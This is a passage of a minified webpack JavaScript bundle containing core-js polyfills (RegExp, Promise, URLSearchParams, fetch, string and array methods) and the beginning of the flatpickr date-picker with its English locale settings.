i=n("xrYK"),r=n("4zBA");t.exports=function(t){if("Function"===i(t))return r(t)}},Rm1S:function(t,e,n){"use strict";var i=n("xluM"),r=n("14Sl"),o=n("glrk"),a=n("cjT7"),s=n("UMSQ"),l=n("V37c"),u=n("HYAF"),c=n("3Eq5"),d=n("iqWW"),f=n("FMNM");r("match",(function(t,e,n){return[function(e){var n=u(this),r=a(e)?void 0:c(e,t);return r?i(r,e,n):new RegExp(e)[t](l(n))},function(t){var i=o(this),r=l(t),a=n(e,i,r);if(a.done)return a.value;if(!i.global)return f(i,r);var u=i.unicode;i.lastIndex=0;for(var c,h=[],p=0;null!==(c=f(i,r));){var v=l(c[0]);h[p]=v,""===v&&(i.lastIndex=d(r,s(i.lastIndex),u)),p++}return 0===p?null:h}]}))},Rzhe:function(t,e,n){"use strict";var i=n("2oRo"),r=n("0lZ3"),o=n("Fib7"),a=n("lMq5"),s=n("iSVu"),l=n("tiKp"),u=n("YGnB"),c=n("bFkh"),d=n("xDBR"),f=n("LQDL"),h=r&&r.prototype,p=l("species"),v=!1,g=o(i.PromiseRejectionEvent),m=a("Promise",(function(){var t=s(r),e=t!==String(r);if(!e&&66===f)return!0;if(d&&(!h.catch||!h.finally))return!0;if(!f||f<51||!/native code/.test(t)){var n=new r((function(t){t(1)})),i=function(t){t((function(){}),(function(){}))};if((n.constructor={})[p]=i,!(v=n.then((function(){}))instanceof i))return!0}return!e&&(u||c)&&!g}));t.exports={CONSTRUCTOR:m,REJECTION_EVENT:g,SUBCLASSING:v}},SEBh:function(t,e,n){"use strict";var i=n("glrk"),r=n("UIe5"),o=n("cjT7"),a=n("tiKp")("species");t.exports=function(t,e){var n,s=i(t).constructor;return void 0===s||o(n=i(s)[a])?e:r(n)}},SFrS:function(t,e,n){"use strict";var i=n("xluM"),r=n("Fib7"),o=n("hh1v"),a=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&r(n=t.toString)&&!o(s=i(n,t)))return s;if(r(n=t.valueOf)&&!o(s=i(n,t)))return s;if("string"!==e&&r(n=t.toString)&&!o(s=i(n,t)))return s;throw new a("Can't convert object to primitive value")}},SYor:function(t,e,n){"use strict";var i=n("I+eb"),r=n("WKiH").trim;i({target:"String",proto:!0,forced:n("yNLB")("trim")},{trim:function(){return r(this)}})},SpvK:function(t,e,n){"use strict";n("dOgj")("Float64",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},SuFq:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("K6Rb"),a=n("BTho"),s=n("UIe5"),l=n("glrk"),u=n("hh1v"),c=n("fHMY"),d=n("0Dky"),f=r("Reflect","construct"),h=Object.prototype,p=[].push,v=d((function(){function t(){}return!(f((function(){}),[],t)instanceof t)})),g=!d((function(){f((function(){}))})),m=v||g;i({target:"Reflect",stat:!0,forced:m,sham:m},{construct:function(t,e){s(t),l(e);var n=arguments.length<3?t:s(arguments[2]);if(g&&!v)return f(t,e,n);if(t===n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var i=[null];return o(p,i,e),new(o(a,t,i))}var r=n.prototype,d=c(u(r)?r:h),m=o(t,d,e);return u(m)?m:d}})},SxGu:function(t,e,n){"use strict";t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},T63A:function(t,e,n){"use strict";var i=n("I+eb"),r=n("b1O7").entries;i({target:"Object",stat:!0},{entries:function(t){return r(t)}})},T63f:function(t,e,n){"use strict";var i=n("0Dky"),r=n("hh1v"),o=n("xrYK"),a=n("2Gvs"),s=Object.isExtensible,l=i((function(){s(1)}));t.exports=l||a?function(t){return!!r(t)&&((!a||"ArrayBuffer"!==o(t))&&(!s||s(t)))}:s},TFPT:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("sub")},{sub:function(){return r(this,"sub","","")}})},TRJa:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("V37c"),a=r("".charAt),s=r("".charCodeAt),l=r(/./.exec),u=r(1..toString),c=r("".toUpperCase),d=/[\w*+\-./@]/,f=function(t,e){for(var n=u(t,16);n.length<e;)n="0"+n;return n};i({global:!0},{escape:function(t){for(var e,n,i=o(t),r="",u=i.length,h=0;h<u;)e=a(i,h++),l(d,e)?r+=e:r+=(n=s(e,0))<256?"%"+f(n,2):"%u"+c(f(n,4));return r}})},TSAY:function(t,e,n){"use strict";var i=n("I+eb"),r=n("Yhre");i({global:!0,constructor:!0,forced:!n("SxGu")},{DataView:r.DataView})},TWNs:function(t,e,n){"use strict";var i=n("g6v/"),r=n("2oRo"),o=n("4zBA"),a=n("lMq5"),s=n("cVYH"),l=n("kRJp"),u=n("JBy8").f,c=n("OpvP"),d=n("ROdP"),f=n("V37c"),h=n("kNi0"),p=n("n3/R"),v=n("rrC/"),g=n("yy0I"),m=n("0Dky"),y=n("Gi26"),b=n("afO8").enforce,w=n("JiZb"),x=n("tiKp"),E=n("/OPJ"),T=n("EHx7"),C=x("match"),S=r.RegExp,M=S.prototype,A=r.SyntaxError,k=o(M.exec),D=o("".charAt),O=o("".replace),I=o("".indexOf),_=o("".slice),P=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,R=/a/g,N=/a/g,L=new S(R)!==R,j=p.MISSED_STICKY,F=p.UNSUPPORTED_Y,z=i&&(!L||j||E||T||m((function(){return N[C]=!1,S(R)!==R||S(N)===N||"/a/i"!==String(S(R,"i"))})));if(a("RegExp",z)){for(var B=function(t,e){var n,i,r,o,a,u,p=c(M,this),v=d(t),g=void 0===e,m=[],w=t;if(!p&&v&&g&&t.constructor===B)return t;if((v||c(M,t))&&(t=t.source,g&&(e=h(w))),t=void 0===t?"":f(t),e=void 0===e?"":f(e),w=t,E&&"dotAll"in R&&(i=!!e&&I(e,"s")>-1)&&(e=O(e,/s/g,"")),n=e,j&&"sticky"in R&&(r=!!e&&I(e,"y")>-1)&&F&&(e=O(e,/y/g,"")),T&&(t=(o=function(t){for(var e,n=t.length,i=0,r="",o=[],a={},s=!1,l=!1,u=0,c="";i<=n;i++){if("\\"===(e=D(t,i)))e+=D(t,++i);else if("]"===e)s=!1;else if(!s)switch(!0){case"["===e:s=!0;break;case"("===e:k(P,_(t,i+1))&&(i+=2,l=!0),r+=e,u++;continue;case">"===e&&l:if(""===c||y(a,c))throw new A("Invalid capture group name");a[c]=!0,o[o.length]=[c,u],l=!1,c="";continue}l?c+=e:r+=e}return[r,o]}(t))[0],m=o[1]),a=s(S(t,e),p?this:M,B),(i||r||m.length)&&(u=b(a),i&&(u.dotAll=!0,u.raw=B(function(t){for(var e,n=t.length,i=0,r="",o=!1;i<=n;i++)"\\"!==(e=D(t,i))?o||"."!==e?("["===e?o=!0:"]"===e&&(o=!1),r+=e):r+="[\\s\\S]":r+=e+D(t,++i);return r}(t),n)),r&&(u.sticky=!0),m.length&&(u.groups=m)),t!==w)try{l(a,"source",""===w?"(?:)":w)}catch(t){}return a},W=u(S),H=0;W.length>H;)v(B,S,W[H++]);M.constructor=B,B.prototype=M,g(r,"RegExp",B,{constructor:!0})}w("RegExp")},TWQb:function(t,e,n){"use strict";var i=n("/GqU"),r=n("I8vh"),o=n("B/qT"),a=function(t){return function(e,n,a){var s,l=i(e),u=o(l),c=r(a,u);if(t&&n!=n){for(;u>c;)if((s=l[c++])!=s)return!0}else for(;u>c;c++)if((t||c in l)&&l[c]===n)return t||c||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},TZCg:function(t,e,n){"use strict";var i=n("I+eb"),r=n("DMt2").start;i({target:"String",proto:!0,forced:n("mgyK")},{padStart:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},Ta7t:function(t,e,n){"use strict";var i=n("I8vh"),r=n("B/qT"),o=n("hBjN"),a=Array,s=Math.max;t.exports=function(t,e,n){for(var l=r(t),u=i(e,l),c=i(void 0===n?l:n,l),d=a(s(c-u,0)),f=0;u<c;u++,f++)o(d,f,t[u]);return d.length=f,d}},TeQF:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").filter;i({target:"Array",proto:!0,forced:!n("Hd5f")("filter")},{filter:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},TfTi:function(t,e,n){"use strict";var i=n("A2ZE"),r=n("xluM"),o=n("ewvW"),a=n("m92n"),s=n("6VoE"),l=n("aO6C"),u=n("B/qT"),c=n("hBjN"),d=n("mh/w"),f=n("NaFW"),h=Array;t.exports=function(t){var e=o(t),n=l(this),p=arguments.length,v=p>1?arguments[1]:void 0,g=void 0!==v;g&&(v=i(v,p>2?arguments[2]:void 0));var m,y,b,w,x,E,T=f(e),C=0;if(!T||this===h&&s(T))for(m=u(e),y=n?new this(m):h(m);m>C;C++)E=g?v(e[C],C):e[C],c(y,C,E);else for(x=(w=d(e,T)).next,y=n?new this:[];!(b=r(x,w)).done;C++)E=g?a(w,v,[b.value,C],!0):b.value,c(y,C,E);return y.length=C,y}},TkX7:function(t,e,n){"use strict";n.d(e,"b",(function(){return i}));var i={weekdays:{shorthand:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],longhand:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},months:{shorthand:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],longhand:["January","February","March","April","May","June","July","August","September","October","November","December"]},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(t){var e=t%100;if(e>3&&e<21)return"th";switch(e%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:" to ",weekAbbreviation:"Wk",scrollTitle:"Scroll to increment",toggleTitle:"Click to toggle",amPM:["AM","PM"],yearAriaLabel:"Year",monthAriaLabel:"Month",hourAriaLabel:"Hour",minuteAriaLabel:"Minute",time_24hr:!1};e.a=i},ToJy:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("We1y"),a=n("ewvW"),s=n("B/qT"),l=n("CDr4"),u=n("V37c"),c=n("0Dky"),d=n("rdv8"),f=n("pkCn"),h=n("BNF5"),p=n("2Zix"),v=n("LQDL"),g=n("USzg"),m=[],y=r(m.sort),b=r(m.push),w=c((function(){m.sort(void 0)})),x=c((function(){m.sort(null)})),E=f("sort"),T=!c((function(){if(v)return v<70;if(!(h&&h>3)){if(p)return!0;if(g)return g<603;var t,e,n,i,r="";for(t=65;t<76;t++){switch(e=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:n=3;break;case 68:case 71:n=4;break;default:n=2}for(i=0;i<47;i++)m.push({k:e+i,v:n})}for(m.sort((function(t,e){return e.v-t.v})),i=0;i<m.length;i++)e=m[i].k.charAt(0),r.charAt(r.length-1)!==e&&(r+=e);return"DGBEFHACIJK"!==r}}));i({target:"Array",proto:!0,forced:w||!x||!E||!T},{sort:function(t){void 0!==t&&o(t);var e=a(this);if(T)return void 0===t?y(e):y(e,t);var n,i,r=[],c=s(e);for(i=0;i<c;i++)i in e&&b(r,e[i]);for(d(r,function(t){return function(e,n){return void 0===n?-1:void 0===e?1:void 0!==t?+t(e,n)||0:u(e)>u(n)?1:-1}}(t)),n=s(r),i=0;i<n;)e[i]=r[i++];for(;i<c;)l(e,i++);return e}})},TqEC:function(t,e,n){"use strict";var i=n("1Clt"),r=n("67WC"),o=n("vL8k"),a=n("WSbT"),s=n("9JVa"),l=r.aTypedArray,u=r.getTypedArrayConstructor,c=r.exportTypedArrayMethod,d=!!function(){try{new Int8Array(1).with(2,{valueOf:function(){throw 8}})}catch(t){return 8===t}}();c("with",{with:function(t,e){var n=l(this),r=a(t),c=o(n)?s(e):+e;return i(n,u(n),r,c)}}.with,!d)},Tskq:function(t,e,n){"use strict";n("b0gt")},U1JX:function(t,e,n){"use strict";n("4mDm");var i=n("I+eb"),r=n("2oRo"),o=n("xluM"),a=n("4zBA"),s=n("g6v/"),l=n("81S3"),u=n("yy0I"),c=n("7dAM"),d=n("aWRN"),f=n("1E5z"),h=n("3MOf"),p=n("afO8"),v=n("GarU"),g=n("Fib7"),m=n("Gi26"),y=n("A2ZE"),b=n("9d/t"),w=n("glrk"),x=n("hh1v"),E=n("V37c"),T=n("fHMY"),C=n("XGwC"),S=n("mh/w"),M=n("NaFW"),A=n("R1RC"),k=n("1tal"),D=n("tiKp"),O=n("rdv8"),I=D("iterator"),_=p.set,P=p.getterFor("URLSearchParams"),R=p.getterFor("URLSearchParamsIterator"),N=Object.getOwnPropertyDescriptor,L=function(t){if(!s)return r[t];var e=N(r,t);return e&&e.value},j=L("fetch"),F=L("Request"),z=L("Headers"),B=F&&F.prototype,W=z&&z.prototype,H=r.RegExp,q=r.TypeError,Y=r.decodeURIComponent,V=r.encodeURIComponent,$=a("".charAt),G=a([].join),U=a([].push),X=a("".replace),K=a([].shift),J=a([].splice),Q=a("".split),Z=a("".slice),tt=/\+/g,et=Array(4),nt=function(t){return et[t-1]||(et[t-1]=H("((?:%[\\da-f]{2}){"+t+"})","gi"))},it=function(t){try{return Y(t)}catch(e){return t}},rt=function(t){var e=X(t,tt," "),n=4;try{return Y(e)}catch(t){for(;n;)e=X(e,nt(n--),it);return e}},ot=/[!'()~]|%20/g,at={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},st=function(t){return at[t]},lt=function(t){return X(V(t),ot,st)},ut=h((function(t,e){_(this,{type:"URLSearchParamsIterator",target:P(t).entries,index:0,kind:e})}),"URLSearchParams",(function(){var t=R(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=void 0,A(void 0,!0);var i=e[n];switch(t.kind){case"keys":return A(i.key,!1);case"values":return A(i.value,!1)}return A([i.key,i.value],!1)}),!0),ct=function(t){this.entries=[],this.url=null,void 0!==t&&(x(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===$(t,0)?Z(t,1):t:E(t)))};ct.prototype={type:"URLSearchParams",bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,n,i,r,a,s,l,u=this.entries,c=M(t);if(c)for(n=(e=S(t,c)).next;!(i=o(n,e)).done;){if(a=(r=S(w(i.value))).next,(s=o(a,r)).done||(l=o(a,r)).done||!o(a,r).done)throw new q("Expected sequence with length 2");U(u,{key:E(s.value),value:E(l.value)})}else for(var d in t)m(t,d)&&U(u,{key:d,value:E(t[d])})},parseQuery:function(t){if(t)for(var e,n,i=this.entries,r=Q(t,"&"),o=0;o<r.length;)(e=r[o++]).length&&(n=Q(e,"="),U(i,{key:rt(K(n)),value:rt(G(n,"="))}))},serialize:function(){for(var t,e=this.entries,n=[],i=0;i<e.length;)t=e[i++],U(n,lt(t.key)+"="+lt(t.value));return G(n,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var dt=function(){v(this,ft);var t=arguments.length>0?arguments[0]:void 0,e=_(this,new ct(t));s||(this.size=e.entries.length)},ft=dt.prototype;if(d(ft,{append:function(t,e){var n=P(this);k(arguments.length,2),U(n.entries,{key:E(t),value:E(e)}),s||this.length++,n.updateURL()},delete:function(t){for(var e=P(this),n=k(arguments.length,1),i=e.entries,r=E(t),o=n<2?void 0:arguments[1],a=void 0===o?o:E(o),l=0;l<i.length;){var u=i[l];if(u.key!==r||void 0!==a&&u.value!==a)l++;else if(J(i,l,1),void 0!==a)break}s||(this.size=i.length),e.updateURL()},get:function(t){var e=P(this).entries;k(arguments.length,1);for(var n=E(t),i=0;i<e.length;i++)if(e[i].key===n)return e[i].value;return null},getAll:function(t){var e=P(this).entries;k(arguments.length,1);for(var n=E(t),i=[],r=0;r<e.length;r++)e[r].key===n&&U(i,e[r].value);return i},has:function(t){for(var e=P(this).entries,n=k(arguments.length,1),i=E(t),r=n<2?void 0:arguments[1],o=void 0===r?r:E(r),a=0;a<e.length;){var s=e[a++];if(s.key===i&&(void 0===o||s.value===o))return!0}return!1},set:function(t,e){var n=P(this);k(arguments.length,1);for(var i,r=n.entries,o=!1,a=E(t),l=E(e),u=0;u<r.length;u++)(i=r[u]).key===a&&(o?J(r,u--,1):(o=!0,i.value=l));o||U(r,{key:a,value:l}),s||(this.size=r.length),n.updateURL()},sort:function(){var t=P(this);O(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,n=P(this).entries,i=y(t,arguments.length>1?arguments[1]:void 0),r=0;r<n.length;)i((e=n[r++]).value,e.key,this)},keys:function(){return new ut(this,"keys")},values:function(){return new ut(this,"values")},entries:function(){return new ut(this,"entries")}},{enumerable:!0}),u(ft,I,ft.entries,{name:"entries"}),u(ft,"toString",(function(){return P(this).serialize()}),{enumerable:!0}),s&&c(ft,"size",{get:function(){return P(this).entries.length},configurable:!0,enumerable:!0}),f(dt,"URLSearchParams"),i({global:!0,constructor:!0,forced:!l},{URLSearchParams:dt}),!l&&g(z)){var ht=a(W.has),pt=a(W.set),vt=function(t){if(x(t)){var e,n=t.body;if("URLSearchParams"===b(n))return e=t.headers?new z(t.headers):new z,ht(e,"content-type")||pt(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),T(t,{body:C(0,E(n)),headers:C(0,e)})}return t};if(g(j)&&i({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return j(t,arguments.length>1?vt(arguments[1]):{})}}),g(F)){var gt=function(t){return v(this,B),new F(t,arguments.length>1?vt(arguments[1]):{})};B.constructor=gt,gt.prototype=B,i({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:gt})}}t.exports={URLSearchParams:dt,getState:P}},U3f4:function(t,e,n){"use strict";var i=n("2oRo"),r=n("g6v/"),o=n("7dAM"),a=n("rW0t"),s=n("0Dky"),l=i.RegExp,u=l.prototype;r&&s((function(){var t=!0;try{l(".","d")}catch(e){t=!1}var e={},n="",i=t?"dgimsy":"gimsy",r=function(t,i){Object.defineProperty(e,t,{get:function(){return n+=i,!0}})},o={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var a in t&&(o.hasIndices="d"),o)r(a,o[a]);return Object.getOwnPropertyDescriptor(u,"flags").get.call(e)!==i||n!==i}))&&o(u,"flags",{configurable:!0,get:a})},UIe5:function(t,e,n){"use strict";var i=n("aO6C"),r=n("DVFp"),o=TypeError;t.exports=function(t){if(i(t))return t;throw new o(r(t)+" is not a constructor")}},UMSQ:function(t,e,n){"use strict";var i=n("WSbT"),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},USzg:function(t,e,n){"use strict";var i=n("NC/Y").match(/AppleWebKit\/(\d+)\./);t.exports=!!i&&+i[1]},UesL:function(t,e,n){"use strict";var i=n("glrk"),r=n("SFrS"),o=TypeError;t.exports=function(t){if(i(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw new o("Incorrect hint");return r(this,t)}},UxlC:function(t,e,n){"use strict";var i=n("K6Rb"),r=n("xluM"),o=n("4zBA"),a=n("14Sl"),s=n("0Dky"),l=n("glrk"),u=n("Fib7"),c=n("cjT7"),d=n("WSbT"),f=n("UMSQ"),h=n("V37c"),p=n("HYAF"),v=n("iqWW"),g=n("3Eq5"),m=n("DLK6"),y=n("FMNM"),b=n("tiKp")("replace"),w=Math.max,x=Math.min,E=o([].concat),T=o([].push),C=o("".indexOf),S=o("".slice),M="$0"==="a".replace(/./,"$0"),A=!!/./[b]&&""===/./[b]("a","$0");a("replace",(function(t,e,n){var o=A?"$":"$0";return[function(t,n){var i=p(this),o=c(t)?void 0:g(t,b);return o?r(o,t,i,n):r(e,h(i),t,n)},function(t,r){var a=l(this),s=h(t);if("string"==typeof r&&-1===C(r,o)&&-1===C(r,"$<")){var c=n(e,a,s,r);if(c.done)return c.value}var p=u(r);p||(r=h(r));var g,b=a.global;b&&(g=a.unicode,a.lastIndex=0);for(var M,A=[];null!==(M=y(a,s))&&(T(A,M),b);){""===h(M[0])&&(a.lastIndex=v(s,f(a.lastIndex),g))}for(var k,D="",O=0,I=0;I<A.length;I++){for(var _,P=h((M=A[I])[0]),R=w(x(d(M.index),s.length),0),N=[],L=1;L<M.length;L++)T(N,void 0===(k=M[L])?k:String(k));var j=M.groups;if(p){var F=E([P],N,R,s);void 0!==j&&T(F,j),_=h(i(r,void 0,F))}else _=m(P,s,R,N,j,r);R>=O&&(D+=S(s,O,R)+_,O=R+P.length)}return D+S(s,O)}]}),!!s((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!M||A)},Uydy:function(t,e,n){"use strict";var i=n("I+eb"),r=n("HsHA"),o=Math.acosh,a=Math.log,s=Math.sqrt,l=Math.LN2;i({target:"Math",stat:!0,forced:!o||710!==Math.floor(o(Number.MAX_VALUE))||o(1/0)!==1/0},{acosh:function(t){var e=+t;return e<1?NaN:e>94906265.62425156?a(e)+l:r(e-1+s(e-1)*s(e+1))}})},V37c:function(t,e,n){"use strict";var i=n("9d/t"),r=String;t.exports=function(t){if("Symbol"===i(t))throw new TypeError("Cannot convert a Symbol value to a string");return r(t)}},V7lt:function(t,e,n){"use strict";var i=n("xluM"),r=n("0GbY"),o=n("tiKp"),a=n("yy0I");t.exports=function(){var t=r("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,s=o("toPrimitive");e&&!e[s]&&a(e,s,(function(t){return i(n,this)}),{arity:1})}},VC3L:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("0Dky"),a=n("QIpd"),s=r(1..toPrecision);i({target:"Number",proto:!0,forced:o((function(){return"1"!==s(1,void 0)}))||!o((function(){s({})}))},{toPrecision:function(t){return void 0===t?s(a(this)):s(a(this),t)}})},VJTV:function(t,e,n){"use strict";var i=n("g6v/"),r=n("4zBA"),o=n("7dAM"),a=URLSearchParams.prototype,s=r(a.forEach);i&&!("size"in a)&&o(a,"size",{get:function(){var t=0;return s(this,(function(){t++})),t},configurable:!0,enumerable:!0})},VpIT:function(t,e,n){"use strict";var i=n("xDBR"),r=n("xs3f");(t.exports=function(t,e){return r[t]||(r[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.33.1",mode:i?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.33.1/LICENSE",source:"https://github.com/zloirock/core-js"})},Vu81:function(t,e,n){"use strict";var i=n("0GbY"),r=n("4zBA"),o=n("JBy8"),a=n("dBg+"),s=n("glrk"),l=r([].concat);t.exports=i("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=a.f;return n?l(e,n(t)):e}},"W/eh":function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("6x0u"),a=n("ewvW"),s=n("oEtG"),l=n("4WOD"),u=n("Bs8V").f;r&&i({target:"Object",proto:!0,forced:o},{__lookupSetter__:function(t){var e,n=a(this),i=s(t);do{if(e=u(n,i))return e.set}while(n=l(n))}})},W4Ht:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("4zBA"),a=n("HYAF"),s=n("Fib7"),l=n("cjT7"),u=n("ROdP"),c=n("V37c"),d=n("3Eq5"),f=n("kNi0"),h=n("DLK6"),p=n("tiKp"),v=n("xDBR"),g=p("replace"),m=TypeError,y=o("".indexOf),b=o("".replace),w=o("".slice),x=Math.max,E=function(t,e,n){return n>t.length?-1:""===e?n:y(t,e,n)};i({target:"String",proto:!0},{replaceAll:function(t,e){var n,i,o,p,T,C,S,M,A,k=a(this),D=0,O=0,I="";if(!l(t)){if((n=u(t))&&(i=c(a(f(t))),!~y(i,"g")))throw new m("`.replaceAll` does not allow non-global regexes");if(o=d(t,g))return r(o,t,k,e);if(v&&n)return b(c(k),t,e)}for(p=c(k),T=c(t),(C=s(e))||(e=c(e)),S=T.length,M=x(1,S),D=E(p,T,0);-1!==D;)A=C?c(e(T,D,p)):h(T,p,D,[],void 0,e),I+=w(p,O,D)+A,O=D+S,D=E(p,T,D+M);return O<p.length&&(I+=w(p,O)),I}})},WDsR:function(t,e,n){"use strict";var i=n("I+eb"),r=n("6sUC"),o=Math.abs;i({target:"Number",stat:!0},{isSafeInteger:function(t){return r(t)&&o(t)<=9007199254740991}})},WJkJ:function(t,e,n){"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},WKiH:function(t,e,n){"use strict";var i=n("4zBA"),r=n("HYAF"),o=n("V37c"),a=n("WJkJ"),s=i("".replace),l=RegExp("^["+a+"]+"),u=RegExp("(^|[^"+a+"])["+a+"]+$"),c=function(t){return function(e){var n=o(r(e));return 1&t&&(n=s(n,l,"")),2&t&&(n=s(n,u,"$1")),n}};t.exports={start:c(1),end:c(2),trim:c(3)}},WSbT:function(t,e,n){"use strict";var i=n("tC4l");t.exports=function(t){var e=+t;return e!=e||0===e?0:i(e)}},We1y:function(t,e,n){"use strict";var i=n("Fib7"),r=n("DVFp"),o=TypeError;t.exports=function(t){if(i(t))return t;throw new o(r(t)+" is not a function")}},WjRb:function(t,e,n){"use strict";var i=n("ROdP"),r=TypeError;t.exports=function(t){if(i(t))throw new r("The method doesn't accept regular expressions");return t}},WkfP:function(t,e,n){"use strict";var i=n("I+eb"),r=n("BPiQ"),o=n("0Dky"),a=n("dBg+"),s=n("ewvW");i({target:"Object",stat:!0,forced:!r||o((function(){a.f(1)}))},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(s(t)):[]}})},WqmJ:function(t,e,n){n("MIQu"),n("Jchv"),n("vBzC"),n("y6ec"),n("9/yf"),n("wCe6"),n("P/ie"),n("2LBP"),n("DJtr")},X2Dv:function(t,e,n){"use strict";(function(t){var i=n("nFBg"),r=n("TkX7"),o=n("N3r0"),a=n("YqbJ"),s=n("C0Yq"),l=n("gsBn"),u=(n("cW3J"),function(){return(u=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)}),c=function(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var i=Array(t),r=0;for(e=0;e<n;e++)for(var o=arguments[e],a=0,s=o.length;a<s;a++,r++)i[r]=o[a];return i};function d(t,e){var n={config:u(u({},i.b),h.defaultConfig),l10n:r.a};function d(){var t;return(null===(t=n.calendarContainer)||void 0===t?void 0:t.getRootNode()).activeElement||document.activeElement}function f(t){return t.bind(n)}function p(){var t=n.config;!1===t.weekNumbers&&1===t.showMonths||!0!==t.noCalendar&&window.requestAnimationFrame((function(){if(void 0!==n.calendarContainer&&(n.calendarContainer.style.visibility="hidden",n.calendarContainer.style.display="block"),void 0!==n.daysContainer){var e=(n.days.offsetWidth+1)*t.showMonths;n.daysContainer.style.width=e+"px",n.calendarContainer.style.width=e+(void 0!==n.weekWrapper?n.weekWrapper.offsetWidth:0)+"px",n.calendarContainer.style.removeProperty("visibility"),n.calendarContainer.style.removeProperty("display")}}))}function v(t){if(0===n.selectedDates.length){var e=void 0===n.config.minDate||Object(s.b)(new Date,n.config.minDate)>=0?new Date:new Date(n.config.minDate.getTime()),i=Object(s.f)(n.config);e.setHours(i.hours,i.minutes,i.seconds,e.getMilliseconds()),n.selectedDates=[e],n.latestSelectedDateObj=e}void 0!==t&&"blur"!==t.type&&function(t){t.preventDefault();var e="keydown"===t.type,i=Object(a.e)(t),r=i;void 0!==n.amPM&&i===n.amPM&&(n.amPM.textContent=n.l10n.amPM[Object(o.c)(n.amPM.textContent===n.l10n.amPM[0])]);var s=parseFloat(r.getAttribute("min")),l=parseFloat(r.getAttribute("max")),u=parseFloat(r.getAttribute("step")),c=parseInt(r.value,10),d=t.delta||(e?38===t.which?1:-1:0),f=c+u*d;if(void 0!==r.value&&2===r.value.length){var h=r===n.hourElement,p=r===n.minuteElement;f<s?(f=l+f+Object(o.c)(!h)+(Object(o.c)(h)&&Object(o.c)(!n.amPM)),p&&C(void 0,-1,n.hourElement)):f>l&&(f=r===n.hourElement?f-l-Object(o.c)(!n.amPM):s,p&&C(void 0,1,n.hourElement)),n.amPM&&h&&(1===u?f+c===23:Math.abs(f-c)>u)&&(n.amPM.textContent=n.l10n.amPM[Object(o.c)(n.amPM.textContent===n.l10n.amPM[0])]),r.value=Object(o.d)(f)}}(t);var r=n._input.value;g(),lt(),n._input.value!==r&&n._debouncedChange()}function g(){if(void 0!==n.hourElement&&void 0!==n.minuteElement){var t,e,i=(parseInt(n.hourElement.value.slice(-2),10)||0)%24,r=(parseInt(n.minuteElement.value,10)||0)%60,a=void 0!==n.secondElement?(parseInt(n.secondElement.value,10)||0)%60:0;void 0!==n.amPM&&(t=i,e=n.amPM.textContent,i=t%12+12*Object(o.c)(e===n.l10n.amPM[1]));var l=void 0!==n.config.minTime||n.config.minDate&&n.minDateHasTime&&n.latestSelectedDateObj&&0===Object(s.b)(n.latestSelectedDateObj,n.config.minDate,!0),u=void 0!==n.config.maxTime||n.config.maxDate&&n.maxDateHasTime&&n.latestSelectedDateObj&&0===Object(s.b)(n.latestSelectedDateObj,n.config.maxDate,!0);if(void 0!==n.config.maxTime&&void 0!==n.config.minTime&&n.config.minTime>n.config.maxTime){var c=Object(s.a)(n.config.minTime.getHours(),n.config.minTime.getMinutes(),n.config.minTime.getSeconds()),d=Object(s.a)(n.config.maxTime.getHours(),n.config.maxTime.getMinutes(),n.config.maxTime.getSeconds()),f=Object(s.a)(i,r,a);if(f>d&&f<c){var h=Object(s.h)(c);i=h[0],r=h[1],a=h[2]}}else{if(u){var p=void 